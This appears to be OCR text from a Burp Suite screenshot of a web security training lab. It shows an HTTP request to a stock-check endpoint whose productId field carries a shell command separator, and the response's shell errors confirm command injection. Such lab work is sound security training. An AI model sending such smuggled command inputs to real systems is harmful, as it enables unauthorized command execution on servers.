 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host:
ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy.net
3 Cookie: session=8jXajv19uhx0MkiihN1m2klBL5vTf2Nw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy
.net
11 Content-Length: 22
12 Te: trailers
13 Connection: close
14
15 productId=1;&storeId=1
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 84
5
6 /home/peter-2fbIER/stockreport.sh: line 5: $2: unbound
variable
7 sh: 1: 1: not found
8